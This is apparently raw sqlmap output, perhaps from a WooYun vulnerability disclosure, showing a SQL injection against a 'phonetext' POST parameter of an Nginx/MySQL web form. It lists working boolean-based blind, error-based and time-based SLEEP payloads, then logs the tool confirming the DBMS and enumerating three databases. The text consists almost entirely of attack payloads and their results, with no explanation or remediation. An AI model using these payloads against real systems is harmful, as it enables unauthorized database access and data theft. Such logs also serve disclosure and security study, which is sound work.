 ---
Parameter: phonetext (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: email=sample@email.com&phonetext=555-666-0606 RLIKE (SELECT (CASE W
HEN (5036=5036) THEN 0x3535352d3636362d30363036 ELSE 0x28 END))&reason=0&sex=0&u
sername=pgstftye&validatacode=94102
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: email=sample@email.com&phonetext=555-666-0606 AND (SELECT 1716 FROM
(SELECT COUNT(*),CONCAT(0x7178706a71,(SELECT (ELT(1716=1716,1))),0x716a767071,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&reason=0&s
ex=0&username=pgstftye&validatacode=94102
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: email=sample@email.com&phonetext=555-666-0606 AND (SELECT * FROM (S
ELECT(SLEEP(20)))nXrg)&reason=0&sex=0&username=pgstftye&validatacode=94102
---
[22:12:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[22:12:38] [INFO] fetching database names
[22:12:38] [INFO] the SQL query used returns 3 entries
[22:12:39] [INFO] retrieved: information_schema
[22:12:39] [INFO] retrieved: enterprisepaper
[22:12:39] [INFO] retrieved: test
available databases [3]:
[*] enterprisepaper
[*] information_schema
[*] test
www.wooyun.org